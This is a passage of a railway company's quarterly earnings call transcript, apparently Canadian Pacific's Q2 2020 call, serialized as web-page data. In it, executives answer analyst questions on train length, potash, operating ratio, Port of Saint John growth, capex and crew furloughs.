us.\"}],[\"$\",\"p\",\"69\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Jonathan Chappell\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Evercore ISI -- Analyst\"}]]}],[\"$\",\"p\",\"70\",{\"children\":\"That's great. Thank you for the feedback.\"}],[\"$\",\"p\",\"71\",{\"children\":[\"$\",\"strong\",null,{\"children\":\"Operator\"}]}],[\"$\",\"p\",\"72\",{\"children\":\"Your next question comes from the line of Tom Wadewitz from UBS. Your line is open.\"}],[\"$\",\"p\",\"73\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Tom Wadewitz\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"UBS -- Analyst\"}]]}],[\"$\",\"p\",\"74\",{\"children\":\"Yeah. Good morning and congratulations on a really strong performance in the quarter. Wanted to see if you could offer some thoughts perhaps, Keith, on just the scheduled changes that you made in order to achieve the 8% increase in train length and how you would think about operating leverage, given that you've already expanded train length. Do you expect that number to keep going up as volumes come back? Any thoughts about kind of volumes coming back, unit train versus carload. But how do we think about that operating leverage given that you did so well in the quarter with expanding train lengths?\"}],[\"$\",\"p\",\"75\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Keith Creel\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"President and Chief Executive Officer\"}]]}],[\"$\",\"p\",\"76\",{\"children\":\"$57\"}],[\"$\",\"p\",\"77\",{\"children\":\"So those incremental gains from productivity gives me the confidence that you might see a little tweaking, but you're not going to see much degradation, Tom, because of the fundamental changes we've made in the network. And that's just one story. I could get into a lot more detail but just rest assured, you look at our track record. We challenge ourselves to get smarter every year. This is a process of continual improvement. We're eight years into PSR, this isn't new to us. We understand what we're doing, it's woven into our DNA. We know where our pinch points are. And as we attack those issues and we become better leaders and better railroaders, we sustain, maintain and continue to improve.\"}],[\"$\",\"p\",\"78\",{\"children\":[\"$\",\"strong\",null,{\"children\":\"Operator\"}]}],[\"$\",\"p\",\"79\",{\"children\":\"Your next question comes from the line of Steve Hansen from Raymond James. Your line is open.\"}],[\"$\",\"p\",\"80\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Steve Hansen\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Raymond James -- Analyst\"}]]}],[\"$\",\"p\",\"81\",{\"children\":\"Yeah. Good morning, guys. Just a quick question for you, maybe John, on the potash outlook. I think you described double-digits through the back half year. Some of the larger exporters have signed contracts through October. I'm just curious if you have any visibility right through the end of the year when the comps really do start getting easier. Just any context around sort of that cadence as to how that will continue to flow would be great? Thanks.\"}],[\"$\",\"p\",\"82\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"John Brooks\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Executive Vice President and Chief Marketing Officer\"}]]}],[\"$\",\"p\",\"83\",{\"children\":\"Yeah, Steve. So if you think back to last year, we saw a little bit of decline start to take place in August. And then September, you saw a pretty dramatic fall off. So I'm confident we're going to see a pretty big spike as we hit September and certainly October. Now discussions with Canpotex, I think they remain very bullish on the marketplace. You're right, there are some contract extensions they have to work through that will cover off the very back half of the year. But like anything, I think they've been resilient as they've worked through those negotiations with China. They've opened up new markets and strengthened relationships into other areas such as India. And so I think they remain quite optimistic that this thing is going to remain strong right through the end of the year, Steve.\"}],[\"$\",\"p\",\"84\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Steve Hansen\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Raymond James -- Analyst\"}]]}],[\"$\",\"p\",\"85\",{\"children\":\"I appreciate it, guys. Great quarter. Thanks.\"}],[\"$\",\"p\",\"86\",{\"children\":[\"$\",\"strong\",null,{\"children\":\"Operator\"}]}],[\"$\",\"p\",\"87\",{\"children\":\"Your next question comes from the line of Ravi Shanker from Morgan Stanley. Your line is open.\"}],[\"$\",\"p\",\"88\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Ravi Shanker\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Morgan Stanley -- Analyst\"}]]}],[\"$\",\"p\",\"89\",{\"children\":\"Thanks. Good morning, everyone. Keith and Nadeem, a quarter ago if I had offered you earnings down 5% this quarter, I suspect you'd have taken that with both hands. So if we can just take a step back here and kind of look at this performance in the context of what is to come, I mean, do we think of this as you guys just performing remarkably well to limit the downside in an extremely challenging quarter or do we say, hey, they did a 57% OR in a quarter like this, which means if the cadence of the volume recovery that we saw in the second half of June continues through 3Q, 4Q and '21 that mid-50s OR is something that can be achievable as early as next year?\"}],[\"$\",\"p\",\"90\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Nadeem Velani\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Executive Vice President and Chief Financial Officer\"}]]}],[\"$\",\"p\",\"91\",{\"children\":\"Well, I think it was a phenomenal quarter. I think it's -- there was nothing unique about it. This is -- I mean, when Keith built this team and he took over as CEO, I mean this has been a long time coming. This wasn't just an overnight kind of fix. This is building the team, building beyond the people that you know. We all have strong benches behind us with the best team in the industry.\"}],[\"$\",\"p\",\"92\",{\"children\":\"And so we'll take what the environment gives. And I think we're very proactive and very collaborative and can adjust, obviously as you saw this quarter to what the volume environment is. But when we look at what we have ahead of us, I mean, we're probably as John would say, as bullish around our revenue outlook over the next two years as we've ever been.\"}],[\"$\",\"p\",\"93\",{\"children\":\"And from a cost point of view, why I say this is a bit of a milestone quarter is, when our operating team and our markets -- asset management team and our finance team and so forth can put together -- adjust the OR and adjust our expenses to overcome this kind of headwind in a downside scenario as we saw, to your point, on the operating leverage, on the upside, it creates kind of a new environment and a new perspective on what you can deliver.\"}],[\"$\",\"p\",\"94\",{\"children\":\"Now do I think we can hit a mid-50s OR next year? I don't want to say that right now in the middle of a pandemic in July of 2020. But I certainly have a lot of confidence that we will continue to improve our OR. We'll have the best OR in the industry this year. We have the potential to continue to improve in '21 and 2022. And so I feel good about -- I feel great about our revenue story. I feel very good about our cost story. I feel excellent about our free cash conversion story, our return on invested capital. So I think every bucket that when I look at the performance of what this outlook of this company can deliver, is extremely positive.\"}],[\"$\",\"p\",\"95\",{\"children\":[\"$\",\"strong\",null,{\"children\":\"Operator\"}]}],[\"$\",\"p\",\"96\",{\"children\":\"Your next question comes from the line of Fadi Chamoun from BMO. Your line is open.\"}],[\"$\",\"p\",\"97\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Fadi Chamoun\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"BMO Capital Markets -- Analyst\"}]]}],[\"$\",\"p\",\"98\",{\"children\":\"Yes. Thank you. Good morning, everyone. So just a question on the comment you made around Saint John and the opportunity there. I mean, you're kind of leaning off Saint John, your competitor is leaning on a different port out East. I just wanted to kind of understand from your perspective kind of what do we see supply chain look like for you coming through Saint John, like kind of where is the originating market that would be using Saint John and where would that traffic be going? And where do you think this opportunity kind of materializes from a revenue perspective? Is this a 2021 or 2022 kind of opportunity that you see it?\"}],[\"$\",\"p\",\"99\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Keith Creel\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"President and Chief Executive Officer\"}]]}],[\"$\",\"p\",\"100\",{\"children\":\"Let me say a couple of things, Fadi, at a high level, and then I'll turn it over to John to provide some color. But if I'm going to lean on a port to tidewater, I'm going to lean on the one that's closest to market. There's a 200 mile route advantage. You take a railroad that gets you there line of sight as a crow flies faster on our best day, the service is unparalleled. And we'll create the market with the service. So it's going to come from all commodities.\"}],[\"$\",\"p\",\"101\",{\"children\":\"If I look forward over '21 and '22, I feel confident saying, based on what we know now and the opportunities that are in development, these aren't conceptual ideas, these are steps that are being taken, business that's been won, business that's being planned, infrastructure that's being invested, collaborating with the Port of Saint John, collaborating with the Province of New Brunswick, collaborating with our customers.\"}],[\"$\",\"p\",\"102\",{\"children\":\"We've got a space out there that had one, I guess two competitive options. You had our competitor or you had the truck. And I can tell you there are a lot of trucks on the road. And when you get to something that's truck-like competitive from a service standpoint in time and you have the track record of reliability that this team has established, customers will step into those solutions with you.\"}],[\"$\",\"p\",\"103\",{\"children\":\"So it's across the board. This time next year or by the end of 2021, I'm convicted and I'd be extremely disappointed if we wouldn't be celebrating a steamship line that's got to flag flying in the Port of Saint John. I'll tell you, I'd be disappointed given the things that are developing if we don't have automobiles that are moving from a domestic destination in the Port of Saint John. I would tell you, I would be disappointed if we're not moving a whole lot more forest products in LPG and fuels. It's just across the board opportunity. You're interjecting a best-in-class railway, competition and great transportation solutions that get our customers' products to the market faster and allow them to compete to win more market share, and that's a powerful recipe for success.\"}],[\"$\",\"p\",\"104\",{\"children\":\"So I hope you -- since my conviction when we say we're going to do something, we're going to do it at this company. And I'm not saying it because we think it can happen, I say it because we believe it and we're working toward it and we'll execute. And by the end of 2022, that little CAD40 million railroad that we bought is going to be well north of $100 million in annual revenue in U.S. dollars at CP margins. John?\"}],[\"$\",\"p\",\"105\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"John Brooks\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Executive Vice President and Chief Marketing Officer\"}]]}],[\"$\",\"p\",\"106\",{\"children\":\"You know what, Fadi, Keith said it well. I might add that we're excited about the prospects of seeing manufacturing of consumer goods shift more and more to places like Southeast Asia and India and South America and potentially even near-shoring opportunities. Port of Saint John sets us up well for I think all those categories. And let's not forget, the CMQ also gets us access into Searsport Maine, a second port over there that I frankly believe we haven't scratched the surface in terms of what those opportunities will look like.\"}],[\"$\",\"p\",\"107\",{\"children\":\"And as you know, and I've talked about in the past, we've built a lot of -- hit a lot of singles and doubles over these last two years, three years with our short line partners. And that part of the U.S. opens up a whole new category of opportunities in that bucket that the merchandise team, Coby Bullard and his team are attacking vigorously. So beyond all the things Keith spoke about to say that we're bullish on that opportunity is an understatement.\"}],[\"$\",\"p\",\"108\",{\"children\":[\"$\",\"strong\",null,{\"children\":\"Operator\"}]}],[\"$\",\"p\",\"109\",{\"children\":\"Your next question comes from the line of Konark Gupta from Scotiabank. Your line is open.\"}],[\"$\",\"p\",\"110\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Konark Gupta\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Scotiabank -- Analyst\"}]]}],[\"$\",\"p\",\"111\",{\"children\":\"Good morning, everyone. Thanks for taking my question. Just wanted to understand some key assumptions behind your revised guidance for EPS growth for the full year. Especially for operating ratio, I guess you have some relatively tougher comps in the back half here. And then the volumes are obviously still kind of down versus last year. What kind of volume environment do you expect in the second half, especially for crude-by-rail and frac sand assumptions there? Thanks.\"}],[\"$\",\"p\",\"112\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Nadeem Velani\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Executive Vice President and Chief Financial Officer\"}]]}],[\"$\",\"p\",\"113\",{\"children\":\"So, I think as John mentioned, there's not a lot of outlook on crude-by-rail that we've baked into our guidance. So it's very minimal volumes. We've kept our guidance on RTMs down 5%. Certainly, we have very difficult comps in the first half of Q3, which you're seeing, we're down about 10%, 11%, which is as expected as actually we're performing a bit stronger so far in Q3 than we originally thought.\"}],[\"$\",\"p\",\"114\",{\"children\":\"So, it's really around the cost side. I mean, we're performing exceptionally well on our -- on the operating performance led by Mark and his team. And the cost takeout opportunities are very strong and that's what's driving the upside on EPS.\"}],[\"$\",\"p\",\"115\",{\"children\":[\"$\",\"strong\",null,{\"children\":\"Operator\"}]}],[\"$\",\"p\",\"116\",{\"children\":\"Your next question comes from the line of Chris Wetherbee from Citi. Please go ahead.\"}],[\"$\",\"p\",\"117\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Chris Wetherbee\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Citi Investment Research -- Analyst\"}]]}],[\"$\",\"p\",\"118\",{\"children\":\"Yeah, hey, great. Thanks, good morning. Hey, John, maybe you could hit on peak season intermodal. Obviously, we've seen some of those numbers look a bit -- little bit better, but I guess it's a little difficult to tell sort of where inventories are and sort of what the confidence level is in consumer demand as we go through the rest of the year. So any kind of color you can kind of give or a little -- dig a little bit deeper in terms of what you're hearing from the customers, how they might be setting up for later this year on the intermodal.\"}],[\"$\",\"p\",\"119\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"John Brooks\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Executive Vice President and Chief Marketing Officer\"}]]}],[\"$\",\"p\",\"120\",{\"children\":\"On the domestic side, Chris?\"}],[\"$\",\"p\",\"121\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Chris Wetherbee\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Citi Investment Research -- Analyst\"}]]}],[\"$\",\"p\",\"122\",{\"children\":\"International.\"}],[\"$\",\"p\",\"123\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"John Brooks\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Executive Vice President and Chief Marketing Officer\"}]]}],[\"$\",\"p\",\"124\",{\"children\":\"International? Okay. Yeah. So I think right now we are seeing the blank sailings that have been laid out for July, August and a little bit into September. We're seeing our steamship lines sort of methodically pull those back. We're looking at the coming weeks and the next two weeks schedule on what's on the water and I'd say overall volumes look strong and encouraging. Look, I still think there is a lot of uncertainty in this space sort of depending, to your point exactly what the consumer does and how this pandemic, either, we continue to push forward with the opening of the retails and all the sectors across North America, but I think our forecast right now is we continue to see, I would say, a little bit of a surge here continue in Q3 and then maybe a little bit of normalization as you move back into Q4. But that's going to all be dependent on what we see happen with this pandemic.\"}],[\"$\",\"p\",\"125\",{\"children\":[\"$\",\"strong\",null,{\"children\":\"Operator\"}]}],[\"$\",\"p\",\"126\",{\"children\":\"Your next question comes from the line of Walter Spracklin from RBC Capital Markets. Please go ahead.\"}],[\"$\",\"p\",\"127\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Walter Spracklin\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"RBC Capital Markets -- Analyst\"}]]}],[\"$\",\"p\",\"128\",{\"children\":\"Hey, thanks very much. Good morning everyone. So I guess my question's for John here on yields going into next year. Obviously, you have a lot of moving parts here with some of your line items. So I just wanted to make sure I'm getting the yield right in press. If I could frame the question relative to your core price, do you expect yield to be above or below core or additive or negative on core price? I'm referring here to -- you've got the grain minimum revenue cap that's coming down for you, you've got your Teck volumes switching over, you've got liquidated damages that might come off next year, maybe the year later. So all those moving parts, so just looking to see if you see yield as enhancing or detrimental to your core price for next year.\"}],[\"$\",\"p\",\"129\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"John Brooks\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Executive Vice President and Chief Marketing Officer\"}]]}],[\"$\",\"p\",\"130\",{\"children\":\"$58\"}],[\"$\",\"p\",\"131\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Nadeem Velani\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Executive Vice President and Chief Financial Officer\"}]]}],[\"$\",\"p\",\"132\",{\"children\":\"And, Walter, it's Nadeem. I'd just add, if you think about next year, we have a very bullish outlook as far as our automotive volumes, which is going to be beneficial to our overall yield. As some of the Teck revenues roll off, that's going to be beneficial to yield. So net-net, I think it's a long way from now but certainly I don't see too much detrimental impact on yield, to your question.\"}],[\"$\",\"p\",\"133\",{\"children\":[\"$\",\"strong\",null,{\"children\":\"Operator\"}]}],[\"$\",\"p\",\"134\",{\"children\":\"Your next question comes from the line of Ken Hoexter from Bank of America. Please go ahead.\"}],[\"$\",\"p\",\"135\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Ken Hoexter\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Bank of America Merrill Lynch -- Analyst\"}]]}],[\"$\",\"p\",\"136\",{\"children\":\"Great. Good morning and congrats on the great operating performance, really great to see and impressive. Just maybe talk about the structural change out of your downturn. Your peer talked about closing some yards or facilities through this downturn. Just want to see if you've done anything like that. And really thinking of this as a capex question, I guess, is there room to increase free cash flow further, given the improvement in train lengths and weights? Are you still moving to upgrade sidings? Is the capex still -- any thoughts on that given the near 20% revenues?\"}],[\"$\",\"p\",\"137\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Keith Creel\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"President and Chief Executive Officer\"}]]}],[\"$\",\"p\",\"138\",{\"children\":\"$59\"}],[\"$\",\"p\",\"139\",{\"children\":\"$5a\"}],[\"$\",\"p\",\"140\",{\"children\":\"I'm just very bullish about our opportunities to make these margins, to make these efficiency stick. So again, high expectations, strong conviction based on our fundamentals that -- we're not perfect, but we're darn sure pretty educated and pretty efficient at what we do and we'll continue to do that and do it well.\"}],[\"$\",\"p\",\"141\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Nadeem Velani\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Executive Vice President and Chief Financial Officer\"}]]}],[\"$\",\"p\",\"142\",{\"children\":\"Yeah. And Ken, I'm just saying on the capex side, we're extremely pleased with what we've been able to deliver on, take advantage of some track time to be much more efficient, as I mentioned in my commentary. And so we're taking this unique opportunity with volumes down that we haven't seen volumes down like this in many years that we can look to build a network that is very resilient, look to build a network that can support some of the initiatives that Keith spoke to around our 8,500 foot model and so forth, initiatives that will increase the capacity and the safety of our network.\"}],[\"$\",\"p\",\"143\",{\"children\":\"And so this is something that's going to, I'll say, it's going to pull-forward some of those expense -- or capital dollars from future years and it's going to set us up extremely well for the rebound in the economy over the next, call it, 12 months, 18 months and we can take advantage of these significant revenue opportunities that Keith and John have talked about. So it's a bit of a different model, but we tend to be a bit different.\"}],[\"$\",\"p\",\"144\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Ken Hoexter\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Bank of America Merrill Lynch -- Analyst\"}]]}],[\"$\",\"p\",\"145\",{\"children\":\"Thanks, Keith.\"}],[\"$\",\"p\",\"146\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Keith Creel\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"President and Chief Executive Officer\"}]]}],[\"$\",\"p\",\"147\",{\"children\":\"Thank you, Ken.\"}],[\"$\",\"p\",\"148\",{\"children\":[\"$\",\"strong\",null,{\"children\":\"Operator\"}]}],[\"$\",\"p\",\"149\",{\"children\":\"Your next question comes from the line of Benoit Poirier from Desjardins Capital Markets. Your line is open.\"}],[\"$\",\"p\",\"150\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Benoit Poirier\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Desjardins Securities -- Analyst\"}]]}],[\"$\",\"p\",\"151\",{\"children\":\"Yes. Thank you very much, and congratulations for the very strong performance. Could you talk a little bit about the potential for further M\u0026A on top of CMQ? And maybe a very quick question for Nadeem, if you could quantify the fuel lag in Q2 that would be great? Thank you very much.\"}],[\"$\",\"p\",\"152\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Nadeem Velani\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Executive Vice President and Chief Financial Officer\"}]]}],[\"$\",\"p\",\"153\",{\"children\":\"Quantify what?\"}],[\"$\",\"p\",\"154\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Maeghan Albiston\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Assistant Vice President, Investor Relations\"}]]}],[\"$\",\"p\",\"155\",{\"children\":\"Fuel lag.\"}],[\"$\",\"p\",\"156\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Nadeem Velani\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Executive Vice President and Chief Financial Officer\"}]]}],[\"$\",\"p\",\"157\",{\"children\":\"Fuel lag. I believe -- yeah, I think fuel lag was about CAD13 million in the quarter. That will -- you won't see a benefit of it in Q3.\"}],[\"$\",\"p\",\"158\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Keith Creel\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"President and Chief Executive Officer\"}]]}],[\"$\",\"p\",\"159\",{\"children\":\"Yeah. And as far as, Benoit, MMA or M\u0026A, listen, right now we're focused on optimizing the CMQ. That's going to keep us busy for a little while. Certainly, I don't want to dilute our efforts there, but we always have a keen eye. If there's something that complements our network, we stick to our core fundamental strengths, which is running railroads. I don't see anything immediate that's out there. But rest assured, we're going to maintain a strong balance sheet. We're going to maintain a best-in-class operating team to be able to realize the potential of our network and any other network that we might couple on to this thing. But right now, there's nothing immediate, but our eyes are always open. And if it makes sense, we'll not hesitate to move.\"}],[\"$\",\"p\",\"160\",{\"children\":[\"$\",\"strong\",null,{\"children\":\"Operator\"}]}],[\"$\",\"p\",\"161\",{\"children\":\"Your next question comes from the line of Scott Group from Wolfe Research. Please go ahead.\"}],[\"$\",\"p\",\"162\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Scott H. Group\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Wolfe Research -- Analyst\"}]]}],[\"$\",\"p\",\"163\",{\"children\":\"Hey, thanks. Good morning, guys.\"}],[\"$\",\"p\",\"164\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Keith Creel\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"President and Chief Executive Officer\"}]]}],[\"$\",\"p\",\"165\",{\"children\":\"Good morning, Scott.\"}],[\"$\",\"p\",\"166\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Scott H. Group\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Wolfe Research -- Analyst\"}]]}],[\"$\",\"p\",\"167\",{\"children\":\"So Nadeem, any chance you can give us some just directional color on the magnitude of earnings growth you're expecting? I think first half is up 20%. Second quarter the worst of it, only down 5%. So maybe just some thoughts there? And then any thoughts on the ability to improve margins again in the third quarter would be great? Thank you.\"}],[\"$\",\"p\",\"168\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Nadeem Velani\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Executive Vice President and Chief Financial Officer\"}]]}],[\"$\",\"p\",\"169\",{\"children\":\"I don't want to get into quarterly guidance necessarily. We do have -- as I mentioned, the first half of Q3, there's a bit of tougher comps, but then it eases pretty significantly with grain coming on, assuming a decent grain crop, which we do assume. And given it was a very wet crop last year, grain didn't start moving for some time. We have very easy comps for potash as well in Q4 versus where we were a year ago. And so I think you're going to see Q4 being stronger than Q3 just assuming what we know now with how the pandemic's been reacting and how the economies have been coming back.\"}],[\"$\",\"p\",\"170\",{\"children\":\"So beyond that, as far as given operating ratio kind of OR guidance, I'd say, I'd point to the same things I just mentioned, right? So you're going to see a better OR in Q4 than in Q3 for those exact reasons. I think we'll have better volume performance in Q4 than Q3. And so I've pushed the team as far as they can deliver and they continue to surprise me. So is there potential to continue to improve the OR? Yes, I'm not going to deny that. And I'll just leave it at that, Scott.\"}],[\"$\",\"p\",\"171\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Keith Creel\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"President and Chief Executive Officer\"}]]}],[\"$\",\"p\",\"172\",{\"children\":\"So you could probably convict Nadeem of being conservative in nature, which is healthy. We certainly see line of sight, Scott, end of the year for margin improvement versus last year. We're not doing our job if we don't get there. There's opportunity there.\"}],[\"$\",\"p\",\"173\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Scott H. Group\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Wolfe Research -- Analyst\"}]]}],[\"$\",\"p\",\"174\",{\"children\":\"Yeah.\"}],[\"$\",\"p\",\"175\",{\"children\":[\"$\",\"strong\",null,{\"children\":\"Operator\"}]}],[\"$\",\"p\",\"176\",{\"children\":\"Your next question comes from the line of Seldon Clarke from Deutsche Bank. Please go ahead.\"}],[\"$\",\"p\",\"177\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Seldon Clarke\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Deutsche Bank -- Analyst\"}]]}],[\"$\",\"p\",\"178\",{\"children\":\"Hey, good morning. Thanks for the question. Can you just talk about how some of the productivity initiatives that Keith highlighted have maybe trended in July as it relates to train weights and lengths and fuel efficiency? As certain volume categories start to come back like autos, is there a point where maybe mix becomes a little bit more challenging in terms of adding certain cars to manifest trains or anything along those lines?\"}],[\"$\",\"p\",\"179\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Keith Creel\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"President and Chief Executive Officer\"}]]}],[\"$\",\"p\",\"180\",{\"children\":\"Well, I can tell you this. It's a gift that keeps on giving. So similar metrics in July versus second quarter. I took a quick look at them this morning. RTMs down 10 point -- effectively 10 points versus last year as of this morning. Crew starts down almost 17%. People starts down almost 18%. Train miles down almost 18%. Train length up another 8%. Train weight up 7%. When you run the business this way and you control your assets and lockstep your demand, this is what you should expect.\"}],[\"$\",\"p\",\"181\",{\"children\":\"So as we bring back business on and these autos start to come on, we've already got a plan. We know what the plan looks like. So there'll be some transition to the plan, but you're never going to expect to see this company running short trains. We're going to look for a way to tweak. You constantly -- you make a plan, you execute the plan, you tweak the plan. You communicate with your customers. You satisfy. You do what you say you're going to do. And this is just the outcome of it. You're going to get a low operating margin. You're going to get a high service offering.\"}],[\"$\",\"p\",\"182\",{\"children\":\"And when you can produce a great service at a low cost, that is a compelling competitive advantage in the marketplace that drives earnings growth consistently. And that's what this formula is all about. It's not complicated. The complexity and the necessity comes in having the right culture to execute it. And at this company, we have it. We're not perfect, but we're getting stronger every day. You can expect to see continued operational margin improvement as well as operational performance improvement in all of our metrics. We're not going to sit still. You sit still, you get passed by. That's not going to happen at this company.\"}],[\"$\",\"p\",\"183\",{\"children\":[\"$\",\"strong\",null,{\"children\":\"Operator\"}]}],[\"$\",\"p\",\"184\",{\"children\":\"Your next question comes from the line of David Vernon from Bernstein. Your line is open.\"}],[\"$\",\"p\",\"185\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"David Vernon\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Bernstein -- Analyst\"}]]}],[\"$\",\"p\",\"186\",{\"children\":\"Hey, John or Nadeem, could you give us a sense for how much liquidated damage is actually in the plan here for 2020? And then as we think about maybe that crude volume either coming back or not coming back in 2021, what does that do to the setup for the contribution from that fee revenue that you're recording this year?\"}],[\"$\",\"p\",\"187\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"John Brooks\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Executive Vice President and Chief Marketing Officer\"}]]}],[\"$\",\"p\",\"188\",{\"children\":\"So David, I'm not going to give a specific number on the liquidated damages. What I would say is, I think what you've seen over the prior quarters if we're not moving the crude-by-rail, you're going to continue to see that run rate and that moves into 2021. Now obviously in 2021, there'll be some natural comparables given that we're collecting liquidated damages this year.\"}],[\"$\",\"p\",\"189\",{\"children\":\"Now -- but also in that equation, David, don't forget, we've got the DRU that we expect to start-up mid-year and that's going to be a significant opportunity for us as we look to the future. And the bottom line is, and I know my competitor said this and we continue to say this, I'd much rather be moving that freight. So our energy team is working close with all the crude shippers and looking for that window of opportunity and when it's going to be. So we can work with Mark Redd and his team to resource up, to be able to handle it in the back half of the year or in early 2021.\"}],[\"$\",\"p\",\"190\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Nadeem Velani\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"Executive Vice President and Chief Financial Officer\"}]]}],[\"$\",\"p\",\"191\",{\"children\":\"And David, I would just add. We don't see this as a one-time benefit. If we saw it as a one-time benefit, we wouldn't expect margin improvement year-over-year to continue.\"}],[\"$\",\"p\",\"192\",{\"children\":[\"$\",\"strong\",null,{\"children\":\"Operator\"}]}],[\"$\",\"p\",\"193\",{\"children\":\"Your next question comes from the line of Brian Ossenbeck from J.P. Morgan. Please go ahead.\"}],[\"$\",\"p\",\"194\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Brian Ossenbeck\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"J.P. Morgan -- Analyst\"}]]}],[\"$\",\"p\",\"195\",{\"children\":\"Hey, good morning. Thanks for taking the question. Just a quick one on crews. Given the outlook for the back half of the year and on the volume on the train size and weight, can you give us some expectation for how you see bringing back crews from furlough? I know you don't do this lightly. Also curious to see what the availability and the callback has been given that you and the rest of the industry were pretty flexible making sure folks were taken care of and in exchange you're able to get some shorter callback time. So just some thoughts on the crew outlook and the recall rate in the back half of the year? Thank you.\"}],[\"$\",\"p\",\"196\",{\"children\":[[\"$\",\"strong\",\"0\",{\"children\":\"Keith Creel\"}],\" -- \",[\"$\",\"em\",\"2\",{\"children\":\"President and Chief Executive Officer\"}]]}],[\"$\",\"p\",\"197\",{\"children\":\"Let me -- the crew outlook overall, we ended up I think at the peak. We were about systemwide. This is Canada and U.S. Unfortunately we had about 1,200 Running Trades employees that were furloughed. We've called some of those back. Obviously, we'll do that in lockstep. It depends where the business is. But if I just sort of bottom line it, if we're going to be down mid-single-digits, you should expect the same on a headcount standpoint at the end of the year. We'll retain some of this productivity. Obviously, we're not going to be calling back -- anyone back we don't need, but we're working hard to increase and drive business to this railroad. So we can get our employees back to work. We hired them, they're part of our family, I take no pride and great responsibility in the fact that we need to get those folks back to work.\"}],[\"$\",\"p\",\"198\",{\"children\":\"And what we did, I think again, unique to CP and appropriate for CP. We decided that the most important 